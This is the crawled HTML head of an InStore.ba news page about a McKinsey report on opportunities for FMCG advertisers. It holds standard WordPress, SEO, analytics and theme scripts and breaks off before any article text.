

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/
body_size: 48064
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>McKinsey: Novo desetljeće prilika za FMCG oglašivače - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="McKinsey: Novo desetljeće prilika za FMCG oglašivače - InStore.ba" />
	<meta property="og:description" content="Nakon pandemije COVID-19, nova realnost ubrzala je digitalizaciju za pet godina. Prema istraživanju koje je provela kompanija McKinsey, moglo bi nam trebati između tri i deset godina prije nego što zaključimo da je fizički odlazak u trgovinu siguran i prikladan način kupovine namirnica. Upravo stoga ovo desetljeće ima duboke implikacije na sektor robe široke potrošnje [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2022-03-24T12:58:32+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/#article","isPartOf":{"@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"McKinsey: Novo desetljeće prilika za FMCG oglašivače","datePublished":"2022-03-24T12:58:32+00:00","mainEntityOfPage":{"@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/"},"wordCount":1474,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg","keywords":["FMCG","Kompanije","marketin","oglas","Oglašavanje","Oglašivači","online kampanja","Roba široke potrošnje","trendovi"],"articleSection":["ISTAKNUTO 2","Marketing","SVJETSKE"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/","url":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/","name":"McKinsey: Novo desetljeće prilika za FMCG oglašivače - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/#primaryimage"},"image":{"@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg","datePublished":"2022-03-24T12:58:32+00:00","breadcrumb":{"@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/03/c9b002fe1bb0320831a8ae78670fdb6f_XL.jpg","width":900,"height":675},{"@type":"BreadcrumbList","@id":"https://instore.ba/mckinsey-novo-desetljece-prilika-za-fmcg-oglasivace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"McKinsey: Novo desetljeće prilika za FMCG oglašivače"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/11833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=11833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fmckinsey-novo-desetljece-prilika-za-fmcg-oglasivace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fmckinsey-novo-desetljece-prilika-za-fmcg-oglasivace%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
